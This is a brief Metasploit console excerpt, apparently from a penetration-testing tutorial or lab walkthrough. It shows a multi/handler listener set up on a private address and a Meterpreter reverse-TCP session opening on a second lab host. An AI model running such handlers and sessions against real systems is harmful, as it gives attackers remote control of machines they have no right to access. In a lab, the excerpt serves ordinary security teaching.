 msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST ⇒ 192.168.1.90
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:55572) at 2022-07-23 11:11:07 -0700
meterpreter >